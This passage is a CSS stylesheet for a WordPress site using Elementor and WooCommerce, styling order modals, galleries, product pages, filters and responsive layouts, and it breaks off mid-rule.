.service-gallery-holder .elementor-top-column:last-child>.elementor-column-wrap>.elementor-widget-wrap {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
}

.service-gallery-holder .elementor-column:last-child .elementor-widget-image-gallery {
    margin-bottom: auto;
}

.modal-order {
    width: 675px;
    padding: 50px 108px;
    position: absolute;
    left: -9999px;
    top: -9999px;
    background: #fff;
    z-index: 1000;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.3);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 16px;
    color: #000;
    font-family: "Fira Sans", Sans-serif;
    font-weight: 400;
}

.modal-order .hold-input {
    margin: 0 0 17px;
}

.modal-order .hold-input label {
    display: block;
}

.modal-order .form-row,
.contacts-form .form-row {
    display: flex;
    margin: 0 -10px !important;
    align-items: center;
    padding: 0 !important;
}

.modal-order .form-row .col,
.contacts-form .form-row .col
 {
    width: 50%;
    padding: 0 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.modal-order .hold-input .wpcf7-form-control-wrap {
    display: block;
    margin: 17px 0 0;
}

.modal-order .hold-input br,
.modal-order .check-label br {
    display: none;
}

.modal-order .check-label,
.contacts-form .check-label  {
    display: block;
    min-height: 37px;
    padding: 0 0 0 57px;
    position: relative;
    font-size: 14px;
    cursor: pointer;
}

.modal-order .check-label .wpcf7-form-control-wrap,
.modal-order .check-label .wpcf7-form-control,
.contacts-form .check-label .wpcf7-form-control-wrap,
.contacts-form .check-label .wpcf7-form-control  {
    position: absolute;
    top: 0;
    left: 0;
    width: 0;
    height: 0;
    font-size: 0;
    line-height: 0;
}

.modal-order .check-label input[type='checkbox'],
.contacts-form .check-label input[type='checkbox'] {
    position: absolute;
    top: 0;
    left: 0;
    width: 0;
    height: 0;
}

.modal-order .check-label input[type='checkbox']:before,
.contacts-form .check-label input[type='checkbox']:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 37px;
    height: 37px;
    background: #fff;
    border: 1px solid #c2c1c0;
}

.modal-order .check-label input[type='checkbox']:after,
.contacts-form .check-label input[type='checkbox']:after{
    content: '';
    position: absolute;
    top: 13px;
    left: 7px;
    width: 24px;
    height: 6px;
    border: 1px solid #00b700;
    border-right: none;
    border-top: none;
    transform: skewX(30grad) rotate(-50grad);
    opacity: 0;
    transition: opacity 0.2s ease;
}

.modal-order .check-label input[type='checkbox']:checked:after,
.contacts-form  .check-label input[type='checkbox']:checked:after{
    opacity: 1;
}

.modal-order h3 {
    font-size: 30px;
    font-weight: 700;
    text-align: center;
    position: relative;
    margin: 0 0 55px;
    padding: 30px 0 0;
    text-transform: uppercase;
}

.modal-order h3:after {
    content: '';
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 65px;
    height: 2px;
    background: #f7e584;
}

.modal-order input[type='submit'] {
    width: 100%;
    background: #f7e584;
    border-radius: 0;
    font-size: 14px;
    padding: 20px;
    font-weight: 400;
    font-family: "Montserrat", Sans-serif;
    text-transform: uppercase;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.modal-order div.wpcf7 .ajax-loader {
    display: none;
}

.modal-order .jcf-select {
    height: 52px;
    border-radius: 0;
}

.modal-order .close {
    height: 30px;
    width: 30px;
    position: absolute;
    top: 28px;
    right: 35px;
    cursor: pointer;
    z-index: 2;
}

.modal-order .close:before,
.modal-order .close:after {
    content: '';
    position: absolute;
    top: 0;
    height: 100%;
    left: 50%;
    transform: translateX(-50%) rotate(-50grad);
    transform-origin: 50% 50%;
    width: 2px;
    background: #dcdcdc;
}

.modal-order .close:after {
    transform: translateX(-50%) rotate(50grad);
}


.jet-nav__sub {
    text-align: left;
}

.post-button .elementor-column.elementor-col-50 {
    width: 100%;
}

.post-button .elementor-row {
    flex-wrap: wrap;
}

body:not(.page-template-fullwidth-content) .site-content {
    margin-top: 0;
    margin-bottom: 0;
}

.complete-works-list {
    list-style: none;
    padding: 0;
    margin: 0 0 20px;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.complete-works-list>.alm-reveal {
    margin: 0 0 20px;
    display: flex;
    flex-wrap: wrap;
    width: 100%;
}

.complete-works-list>li,
.complete-works-list>.alm-reveal>li {
    width: 33.333%;
    padding: 0 15px;
    margin: 0 0 40px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.complete-works-list>li>a,
.complete-works-list>.alm-reveal>li>a {
    display: block;
    color: #000;
    text-decoration: none;
}

.complete-works-list>li .date,
.complete-works-list>.alm-reveal>li .date {
    display: block;
    color: #888;
    margin: 0 0 8px;
}

.complete-works-list>li .title,
.complete-works-list>.alm-reveal>li .title {
    display: block;
    font-size: 18px;
    margin: 0 0 10px;
    text-transform: uppercase;
}

.complete-works-list>li div {
    overflow: hidden;
    width: 100%;
    aspect-ratio: 1.618;
    margin-bottom: 24px;
    border-radius: 8px;
}

.complete-works-list>li .hold-img,
.complete-works-list>.alm-reveal>li .hold-img {
    display: block;
    width: 100%;
    aspect-ratio: 1.618;
    margin: 0 0 24px;
    background-size: cover;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-color: #d9d9d9;
    transition: all .5s;
    border-radius: 8px;
}

.complete-works-list>li:hover .hold-img {
    transform: scale(1.3);    
}

.complete-works-list>li .cat-box,
.complete-works-list>.alm-reveal>li .cat-box {
    color: #888;
}

.category .dialog-type-lightbox {
    display: none !important;
}

.category-section .row {
    display: block;
    margin: 0 -13px;
}

.category-section .row .col {
    width: 50%;
    padding: 0 13px 15px;
    margin: 0;
}

.category-section .hold-img img {
    width: 100%;
    height: auto;
}

.cat-gallery {
    list-style: none;
    margin: 30px 0 50px;
    padding: 0;
}

.cat-gallery li {
    display: inline-block;
    vertical-align: top;
    width: calc(25% - 10px);
    margin: 0 6px 7px 0;
    overflow: hidden;
    border-radius: 8px;
    aspect-ratio: 1.618;
}

.cat-gallery li img {
    min-width: 100%;
    height: auto;
    transition: all .5s;
}

.cat-gallery li img:hover {
    transform: scale(1.2);
}

.cat-gallery li a.thumbnail {
    font-size: 0 !important;
}

.category .breadcrumb,
.page-template .breadcrumb,
.woocommerce .breadcrumb,
.page-header .breadcrumb,
.blog .blog-header .breadcrumb,
.single-post .blog-header .breadcrumb {
    font-size: 18px;
    font-family: "Fira Sans", Sans-serif;
    margin: 0 0 7px;
}

.category .breadcrumb a,
.page-template .breadcrumb a,
.woocommerce .breadcrumb a,
.page-header .breadcrumb a,
.blog .blog-header .breadcrumb a,
.single-post .blog-header .breadcrumb a {
    color: #fff;
    margin: 0 5px 0 0;
}

.category .breadcrumb a:after,
.page-template .breadcrumb a:after,
.woocommerce .breadcrumb a:after,
.page-header .breadcrumb a:after,
.blog .blog-header .breadcrumb a:after,
.single-post .blog-header .breadcrumb a:after {
    content: '>';
    margin: 0 0 0 5px;
}

.category .post-header,
.page-template .post-header,
.woocommerce .post-header,
.blog .blog-header,
.single-post .blog-header {
    margin: 0 0 37px;
    padding: 170px 0 84px;
    color: #fff;
    text-align: center;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50% 50%;
    background-color: #ccc;
}

.woocommerce .post-header {
    background-size: 100vw auto;
    position: relative;
}

.woocommerce .post-header:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
}

.woocommerce .post-header>* {
    position: relative;
}

.category .post-header h1,
.page-template .post-header h1,
.woocommerce .post-header h1,
.page-header h1,
.blog .blog-header h1,
.single-post .blog-header h1 {
    font-family: "Montserrat", Sans-serif;
    font-size: 60px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 3.6px;
    color: #fff;
    margin: 0 0 45px;
}

.page-header {
    width: 100vw;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    padding: 223px 0 84px;
    text-align: center;
    color: #fff;
    background-size: 100vw auto;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-color: #333;
}

.page-header:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
}

.page-header>* {
    max-width: 1326px;
    margin-right: auto !important;
    margin-left: auto !important;
    position: relative;
}

.category-section .btn-row {
    display: flex;
    margin: 0 -9px 40px;
}

.category-section .btn-row .hold-btn {
    width: 50%;
    padding: 0 9px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

/* .category-section .btn-row .hold-btn a {
    display: block;
    padding:15px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    text-align: center;
    background: #f7e584;
    font-size: 14px !important;
    border-radius: 4px;
}
.category-section .btn-row .hold-btn a:hover {
    border-color: #000;
    background-color: #000000;
    color: #fff;
}
.category-section .btn-row .hold-btn a#open-service-order {
    background: #f3cf41;
    color: #211c1c;
}
.category-section .btn-row .hold-btn a#open-service-order:hover {
    border-color: #000;
    background-color: #000000;
    color: #fff;
} */
/* .category-section .btn-row .hold-btn a#open-call-order:after {
    content: "\edb8";
    display: inline-block;
    font: normal normal normal 16px/1 'nc-icon-outline';
    margin:0 0 0 10px;
} */
/* .category-section .btn-row .hold-btn a#open-service-order:after {
    content: "\f29c";
    display: inline-block;
    font: normal normal normal 16px/1 FontAwesome;
    margin:0 0 0 10px;
} */
.category-section h3 {
    font-size: 28px;
    margin: 0 0 40px;
    font-family: "Montserrat", Sans-serif;
    text-transform: uppercase;
    font-weight: 700;
}

.category-section-content ul,
.warranty.container ul,
#post-1581 .page-content ul {
    margin: 0 0 20px 43px;
    list-style: none;
}

.category-section-content ul li,
.warranty.container ul li,
#post-1581 .page-content ul li {
    /* font-style: italic; */
    position: relative;
    margin: 0 0 12px;
    padding: 0 0 0 36px;
}

.category-section-content {
    font-size: 16px;
    font-weight: 400;
    color: #000;
    font-family: "Fira Sans", Sans-serif;
    margin: 0 0 50px;
}

.warranty.container {
    font-size: 16px;
    font-weight: 400;
    color: #000;
    font-family: "Fira Sans", Sans-serif;
}

#post-1581 .page-content {
    font-size: 16px;
    font-weight: 400;
    color: #000;
    font-family: "Fira Sans", Sans-serif;
}

.category-section-content ul li:before,
.warranty.container ul li:before,
#post-1581 .page-content ul li:before {
    content: '';
    position: absolute;
    top: 6px;
    left: 0;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: #f7e584;
}

.example-section {
    padding: 36px 99999px;
    margin: 0 -99999px;
    background: #f4f4f4;
}

.example-section .complete-works-list>li>a,
.example-section .complete-works-list>.alm-reveal>li>a {
    background: #fff;
    padding: 0 38px 32px;
    border: 1px solid #dbdbdb;
}

.example-section .complete-works-list>li .hold-img,
.example-section .complete-works-list>.alm-reveal>li .hold-img {
    margin: 0 -38px 24px;
}

.example-section .hold-btn {
    text-align: center;
    margin: 0 0 10px;
}

.example-section .alm-btn-wrap {
    text-align: center;
}

.example-section .more-btn,
.example-section .alm-load-more-btn {
    display: inline-block;
    vertical-align: top;
    text-transform: uppercase;
    padding: 13px 62px;
    background: #fff;
    border: 1px solid #cdcdcd;
    color: #000;
    transition: all 0.2s ease;
    font-size: 16px;
    font-family: "Montserrat", Sans-serif;
    font-weight: 300;
}

.example-section .more-btn:hover,
.example-section .alm-load-more-btn:hover {
    background: #f7e584;
    color: #fff;
    border-color: #f7e584;
}

.example-section h2 {
    font-size: 30px;
    font-weight: 700;
    font-family: "Montserrat", Sans-serif;
    text-align: center;
    text-transform: uppercase;
    padding: 38px 0 0;
    margin: 0 0 50px;
    position: relative;
}

.example-section h2 p {
    margin: 0;
}

.example-section h2:after {
    content: '';
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 65px;
    height: 2px;
    background: #f7e584;
}

.addtoany_list a:not(.addtoany_special_service)>span,
.a2a_default_style .a2a_svg {
    border-radius: 0 !important;
}

.addtoany_list a:hover img,
.addtoany_list a:hover span,
.a2a_default_style a:hover .a2a_svg {
    opacity: 1 !important;
}

.share-box {
    display: none;
    /* display: flex; */
    align-items: center;
}

.share-box .label {
    display: block;
    width: 110px;
    font-size: 16px;
    font-family: "Fira Sans", Sans-serif;
}

.share-box .hold-icons {
    display: flex;
}

.single .sharing-box .elementor-widget-wrap {
    display: flex;
}

.single .sharing-box .elementor-widget:not(:last-child) {
    margin: 0;
}

.single .sharing-box .elementor-heading-title {
    padding: 9px 15px 0 0;
}

.post-pagination {
    margin: 0 0 55px;
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.post-pagination>* {
    display: flex;
    align-items: center;
    justify-content: center;
    background: #fff;
    border: 1px solid #cdcdcd;
    font-size: 18px;
    color: #000;
    height: 46px;
    min-width: 46px;
    padding: 5px;
    margin: 0 8px 5px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
}

.post-pagination .current:before {
    content: '';
    position: absolute;
    top: -1px;
    left: -1px;
    right: -1px;
    bottom: -1px;
    border: 2px solid #f7e584;
}

/* select */
.jcf-select {
    display: flex;
    align-items: center;
    position: relative;
    border: 1px solid #cdcdcd;
    background: #fff;
    min-width: 150px;
    height: 46px;
    cursor: pointer;
    border-radius: 3px;
}

.jcf-select select {
    z-index: 1;
    left: 0;
    top: 0;
    padding: 0;
    cursor: pointer;
}

.jcf-select .jcf-select-text {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    cursor: default;
    display: block;
    font-size: 16px;
    font-family: "Fira Sans", Sans-serif;
    font-weight: 400;
    margin: 0 45px 0 20px;
}

.jcf-select .jcf-select-opener {
    position: absolute;
    text-align: center;
    width: 40px;
    bottom: 0;
    right: 0;
    top: 0;
}

.jcf-select .jcf-select-opener:before {
    content: '';
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 10px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 8px 6px 0 6px;
    border-color: #f7e584 transparent transparent transparent;

}

body>.jcf-select-drop {
    position: absolute;
    margin: -1px 0 0;
    z-index: 9999;
}

body>.jcf-select-drop.jcf-drop-flipped {
    margin: 1px 0 0;
}

.jcf-select .jcf-select-drop {
    position: absolute;
    margin-top: 0px;
    z-index: 9999;
    top: 100%;
    left: -1px;
    right: -1px;
}

.jcf-select .jcf-drop-flipped {
    bottom: 100%;
    top: auto;
}

.jcf-select.jcf-compact-multiple {
    max-width: 220px;
}

.jcf-select.jcf-compact-multiple .jcf-select-opener:before {
    display: inline-block;
    padding-top: 2px;
    content: '...';
}

.jcf-select-drop .jcf-select-drop-content {
    border: 1px solid #cdcdcd;
    border-radius: 0 0 3px 3px;
}

.jcf-select-drop.jcf-compact-multiple .jcf-hover {
    background: none;
}

.jcf-select-drop.jcf-compact-multiple .jcf-selected {
    background: #e6e6e6;
    color: #000;
}

.jcf-select-drop.jcf-compact-multiple .jcf-selected:before {
    display: inline-block;
    content: '';
    height: 4px;
    width: 8px;
    margin: -7px 5px 0 -3px;
    border: 3px solid #777;
    border-width: 0 0 3px 3px;
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=0.7071067811865483, M12=0.7071067811865467, M21=-0.7071067811865467, M22=0.7071067811865483, SizingMethod='auto expand')";
}

/* multiple select styles */
.jcf-list-box {
    overflow: hidden;
    display: inline-block;
    border: 1px solid #b8c3c9;
    min-width: 200px;
    margin: 0 15px;
}

/* select options styles */
.jcf-list {
    display: inline-block;
    vertical-align: top;
    position: relative;
    background: #fff;
    font-size: 14px;
    width: 100%;
}

.jcf-list .jcf-list-content {
    vertical-align: top;
    display: inline-block;
    overflow: auto;
    width: 100%;
}

.jcf-list ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.jcf-list ul li {
    overflow: hidden;
    display: block;
}

.jcf-list .jcf-overflow {
    overflow: auto;
}

.jcf-list .jcf-option {
    white-space: nowrap;
    overflow: hidden;
    display: block;
    padding: 7px;
    color: #656565;
    min-height: 14px;
    height: 1%;
    cursor: pointer;
}

.jcf-list .jcf-disabled {
    background: #fff !important;
    color: #aaa !important;
}

.jcf-select-drop .jcf-hover,
.jcf-list-box .jcf-selected {
    background: #e6e6e6;
    color: #000;
}

.jcf-list .jcf-optgroup-caption {
    white-space: nowrap;
    font-weight: bold;
    display: block;
    padding: 5px 9px;
    cursor: default;
    color: #000;
}

.jcf-list .jcf-optgroup .jcf-option {
    padding-left: 30px;
}

.filter-row {
    display: flex;
    justify-content: flex-end;
    margin: 0 0 25px;
}

.filter-row .hold-filter-item {
    display: flex;
    align-items: center;
    margin: 0 0 15px;
}

.filter-row .hold-filter-item label {
    display: inline-block;
    vertical-align: top;
    margin: 0 13px 0 0;
    font-size: 16px;
    font-weight: 400;
    font-family: "Fira Sans", Sans-serif;
}

.filter-row .hold-filter-item:first-child {
    margin-right: auto;
}

/*woocommerce*/
.woocommerce {
    font-weight: 400;
    font-family: "Fira Sans", Sans-serif;
}

.product-row {
    display: flex;
    margin: 0 0 40px;
}

.woocommerce #content div.product .product-row div.images,
.woocommerce div.product .product-row div.images,
.woocommerce-page #content div.product .product-row div.images,
.woocommerce-page div.product .product-row div.images,
.woocommerce #content div.product .product-row div.summary,
.woocommerce div.product .product-row div.summary,
.woocommerce-page #content div.product .product-row div.summary,
.woocommerce-page div.product .product-row div.summary {
    float: none;
    width: auto;
}

.product-row .col-main-info {
    flex: 1 0;
    padding: 0 34px 0 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.product-row .col-add-info {
    width: 438px;
    background: #f9f9f9;
    padding: 35px 40px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.product-row .col-add-info .price {
    font-size: 28px;
    font-weight: 700;
    margin: 0 0 35px;
}

.product-row .col-add-info .price .price-title {
    display: block;
    font-size: 18px;
    margin: 0 0 7px;
}

.product-row .col-add-info .woocommerce-product-details__short-description {
    margin: 0 -40px 30px;
    padding: 20px 40px;
    border-top: 1px solid #d4d4d4;
    border-bottom: 1px solid #d4d4d4;
}

.product-row .col-add-info table {
    width: 100%;
}

.product-row .col-add-info table td {
    width: 50%;
    padding: 8px 0;
    vertical-align: top;
    color: #000;
}

.product-row .col-add-info table td:first-child {
    padding-right: 35px;
    font-size: 14px;
    color: #646464;
}

.product__main-specs {
    display: table;
    width: 100%;
    border-collapse: collapse;
}

.product__main-specs .spec-row {
    display: table-row;
}

.product__main-specs .spec-row .left,
.product__main-specs .spec-row .right {
    display: table-cell;
    width: 50%;
    padding: 8px 0;
    vertical-align: top;
    color: #000;
}

.product__main-specs .spec-row .left {
    padding-right: 35px;
    font-size: 14px;
    color: #646464;
}


.product-row .col-add-info p {
    margin: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    display: none;
}

.woocommerce .entry-header {
    display: none;
}

.items-filter {
    background: #f4f4f4;
    padding: 28px 10px;
    display: flex;
    justify-content: space-between;
    margin: 0 0 35px;
    font-size: 16px;
}

.items-filter>.col {
    width: 37.5%;
    padding: 0 25px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.items-filter>.col:first-child {
    width: 25%;
}

.berocket_aapf_widget-title_div {
    display: none;
}

.items-filter .filter-label {
    display: block;
    margin: 10px 0;
}

.items-filter .berocket_aapf_widget.berocket_style_block li {
    margin: 0 0 10px;
}

.items-filter .berocket_aapf_widget.berocket_style_block li input[type='checkbox'] {
    display: none;
}

.items-filter .berocket_aapf_widget.berocket_style_block li label {
    min-height: 28px;
    display: flex;
    align-items: center;
    padding: 0 0 0 40px;
    position: relative;
    cursor: pointer;
}

.items-filter .berocket_aapf_widget.berocket_style_block li label:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 26px;
    height: 26px;
    border: 1px solid #cdcdcd;
    background: #fff;
    border-radius: 1px;
    transition: all ease 0.2s;
}

.items-filter .berocket_aapf_widget.berocket_style_block li input[type='checkbox']:checked+label:after {
    box-shadow: inset 0 0 0 7px #fff;
    background: #f7e584;
}

.items-filter .row {
    margin: 0 -12px;
}

.items-filter .row .col {
    width: 50%;
    padding: 0 12px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.items-filter ul.berocket_aapf_widget {
    margin: 0;
}

.items-filter .check-filter ul.berocket_aapf_widget {
    display: flex;
    flex-wrap: wrap;
}

.items-filter .check-filter ul.berocket_aapf_widget li {
    width: 50%;
}

.items-filter .berocket_aapf_widget.berocket_style_block li.slider {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 0 0 25px;
}

.items-filter .berocket_aapf_widget li.slider span.left,
.items-filter .berocket_aapf_widget li.slider span.right {
    float: none;
    width: 40%;
    height: auto;
    margin: 0 0 25px;
}

.items-filter .berocket_aapf_widget li.slider div.slide {
    width: 100%;
}

.items-filter .berocket_aapf_widget li.slider span.left input,
.items-filter .berocket_aapf_widget li.slider span.right input,
.aws-container .aws-search-field {
    width: 100%;
    height: 46px;
    background: #fff;
    border: 1px solid #cdcdcd;
    font-size: 16px;
    padding: 14px 10px;
    border-radius: 1px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-style: normal;
}

.items-filter .berocket_filter_slider.ui-widget-content .ui-slider-range,
.items-filter .berocket_filter_price_slider.ui-widget-content .ui-slider-range {
    background: #f7e584;
}

.items-filter .slide .ui-state-default,
.items-filter .slide .ui-widget-content .ui-state-default,
.items-filter .slide .ui-widget-header .ui-state-default {
    background: #fff;
    border: none;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

.items-filter .slide .ui-widget-content {
    border: none;
}

.berocket_filter_slider.ui-widget-content,
.berocket_filter_price_slider.ui-widget-content {
    height: 2px;
    background: #bfbfbf;
}

.woocommerce ul.products,
.woocommerce-page ul.products {
    display: flex;
    margin: 0 -15px;
    flex-wrap: wrap;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    width: 33.333% !important;
    float: none;
    padding: 0 15px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin: 0 0 35px;
    font-size: 16px;
}

.woocommerce ul.products li.product .add_to_cart_button,
.woocommerce-page ul.products li.product .add_to_cart_button {
    display: none;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title {
    font-size: 18px;
    margin: 0 0 10px;
    text-transform: uppercase;
}

.item-add-info li {
    display: inline-block;
    vertical-align: top;
    margin: 0 30px 10px 0;
    color: #000;
}

.item-add-info a {
    color: #888;
}

.item-add-info .colored {
    color: #f7e584;
}

.woocommerce ul.products li.product .price {
    font-size: 18px;
    color: #000;
}

.category-ordering {
    display: flex;
    align-items: center;
    margin: 0 0 42px;
}

.category-ordering .woocommerce-ordering {
    float: none !important;
    margin: 0 !important;
}

.category-ordering .category-ordering-label {
    display: block;
    margin: 0 20px 0 0;
}

.hold-tags {
    display: flex;
    margin: 0 0 37px;
}

.hold-tags .wp-tag-cloud {
    flex-grow: 1;
    margin: 0;
    list-style: none;
    display: flex;
    flex-wrap: wrap;
}

.hold-tags .wp-tag-cloud li {
    margin: 0 12px 10px 0;
}

.hold-tags .wp-tag-cloud li a {
    display: inline-block;
    vertical-align: top;
    font-size: 18px;
    color: #000;
    border: 1px solid #f7e584;
    padding: 6px 10px;
    border-radius: 15px;
    background: #fff;
}

.hold-tags .tags-label {
    display: block;
    padding: 8px 9px 0 0;
    font-size: 18px;
}

.product-row .related {
    display: none;
}

.single-product .post-navigation {
    display: none;
}

.product-row .col-add-info .btn {
    display: block;
    padding: 15px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    text-align: center;
    background: #f7e584;
    border-radius: 0;
    font-size: 14px;
    margin: 0 0 14px;
}

.product-row .col-add-info .btn.btn-proj {
    background: #fff;
    color: #000;
    border: 2px solid #f7e584;
}

.product-row .col-add-info .btn.btn-call:after {
    content: "\edb8";
    display: inline-block;
    font: normal normal normal 16px/1 'nc-icon-outline';
    margin: 0 0 0 10px;
}

.product-row .col-add-info .btn.btn-proj:after {
    content: "\f015";
    display: inline-block;
    font: normal normal normal 20px/1 FontAwesome;
    margin: 0 0 0 10px;
}

.product-row .col-add-info .btn-row {
    margin: 0 0 15px;
    overflow: hidden;
}

.product-row .col-add-info .hold-link {
    text-align: center;
}

.question-link {
    color: #646464;
    display: inline-flex;
    align-items: center;
}

.question-link span {
    text-decoration: underline;
}

.question-link:before {
    content: "\f29c";
    display: inline-block;
    font: normal normal normal 20px/1 FontAwesome;
    margin: 0 10px 0 0;
    color: #f7e584;
}

.flex-control-thumbs {
    padding: 29px 0 0 !important;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.flex-control-thumbs li {
    height: 137px;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid #e5e5e5;
    float: none;
    width: 24% !important;
}

.woocommerce-Tabs-panel--description h2 {
    font-size: 30px;
    font-weight: 700;
    text-transform: uppercase;
    font-family: "Montserrat", Sans-serif;
    color: #000;
    margin: 0 0 34px;
}

.woocommerce div.product div.images {
    margin: 0 0 70px;
}

.similar-projects {
    margin: 0 0 40px;
}

.similar-projects .related>h2 {
    font-size: 30px;
    font-weight: 700;
    text-transform: uppercase;
    font-family: "Montserrat", Sans-serif;
    color: #000;
    margin: 0 0 60px;
    padding: 35px 0 0;
    position: relative;
    text-align: center;
}

.similar-projects .related>h2:before {
    content: '';
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    height: 2px;
    width: 65px;
    background: #f7e584;
}

.woocommerce .share-box {
    margin: 0 0 60px;
}

/*woocommerce end*/
.projects-section {
    padding: 70px 0 0;
}

.projects-section .elementor-button-link {
    font-weight: 400 !important;
    text-transform: uppercase;
    background: #f7e584 !important;
    border-radius: 0 !important;
    padding: 15px 40px !important;
}

.projects-section .elementor-widget-image {
    margin: 0 0 40px !important;
}

.projects-section p {
    margin: 0 0 25px;
}

.projects-section .elementor-section {
    margin: 0 0 40px;
}

.jet-animated-box__inner {
    background: rgba(0, 0, 0, 0.2);
}

.elementor-9 .elementor-element.elementor-element-acab2dd:last-child .jet-animated-box__inner {
    background: none;
}

#hide-filter {
    display: none;
}

.hide-filter-label {
    margin-left: auto;
    padding: 15px 0px 15px 25px;
    position: relative;
    display: none;
}

.hide-filter-label:before {
    content: "\f0b0";
    font: normal normal normal 20px/1 FontAwesome;
    color: #f7e584;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

@media (max-width: 1200px) {
    .cat-gallery li {}

    .category .post-header h1,
    .page-template .post-header h1 {
        font-size: 40px;
    }

    .product-row .col-add-info {
        width: 350px;
        padding: 25px 15px;
    }

    .product-row .col-add-info .woocommerce-product-details__short-description {
        margin: 0 -15px 30px;
        padding: 15px;
    }
}

@media (max-width: 1024px) {
    .category-section .btn-row {
        flex-direction: column;
    }

    .category-section .btn-row .hold-btn {
        width: 100%;
        margin: 0 0 10px;
    }

    .cat-gallery {
        margin: 0 0 20px;
    }

    .category .post-header,
    .page-template .post-header {
        padding-top: 135px;
        padding-bottom: 50px;
    }

    .category-section h3 {
        font-size: 22px;
        margin: 0 0 20px;
    }

    .category .post-header h1,
    .page-template .post-header h1,
    .woocommerce .post-header h1,
    .page-header h1,
    .blog .blog-header h1,
    .single-post .blog-header h1 {
        font-size: 35px;
    }

    .modal-order {
        padding: 50px;
        width: 600px;
    }

    .modal-order h3 {
        font-size: 22px;
        margin: 0 0 20px;
    }

    .modal-order .hold-input {
        margin: 0 0 10px;
    }

    .items-filter>.col,
    .items-filter>.col:first-child {
        width: 100%;
        padding: 0 15px;
    }

    .items-filter>.col:last-child {
        width: 100%;
    }

    .items-filter {
        font-size: 14px;
        flex-wrap: wrap;
        position: fixed;
        top: 0;
        bottom: 0;
        left: -300px;
        width: 300px;
        z-index: 1000;
        overflow: hidden;
        overflow-y: auto;
        margin: 0;
        padding-top: 40px;
        transition: left 0.2s ease;
    }

    .hide-filte-close {
        height: 30px;
        width: 30px;
        position: absolute;
        top: 10px;
        right: 10px;
        cursor: pointer;
        z-index: 2;
    }

    .hide-filte-close:before,
    .hide-filte-close:after {
        content: '';
        position: absolute;
        top: 0;
        height: 100%;
        left: 50%;
        transform: translateX(-50%) rotate(-50grad);
        transform-origin: 50% 50%;
        width: 2px;
        background: #dcdcdc;
    }

    .hide-filte-close:after {
        transform: translateX(-50%) rotate(50grad);
    }

    .items-filter .check-filter ul.berocket_aapf_widget {
        column-count: 1;
    }

    .items-filter .row {
        flex-direction: column;
    }

    .items-filter .row .col {
        width: 100%;
    }

    .hide-filter-label {
        display: block;
        cursor: pointer;
    }

    #hide-filter:checked~.items-filter {
        left: 0;
    }
}

@media (max-width: 768px) {
    .items-filter .check-filter ul.berocket_aapf_widget {
        column-count: 1;
    }

    .modal-order {
        width: 450px;
        padding: 20px;
    }

    .category-section .row {
        flex-direction: column;
    }

    .category-section .row .col {
        width: 100% !important;
    }

    .product-row {
        flex-direction: column;
    }

    .product-row .col-main-info {
        padding: 0;
    }

    .product-row .col-add-info {
        width: 100%;
    }

    .woocommerce ul.products li.product .price {
        font-size: 16px;
    }

    .woocommerce ul.products,
    .woocommerce-page ul.products {
        flex-wrap: wrap;
    }

    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product {
        width: 50% !important;
    }

    .woocommerce-Tabs-panel--description h2,
    .product-row .col-add-info .price,
    .similar-projects .related>h2,
    .example-section h2 {
        font-size: 22px;
    }

    .similar-projects .related>h2 {
        margin: 0 0 30px;
    }

    .flex-control-thumbs li {
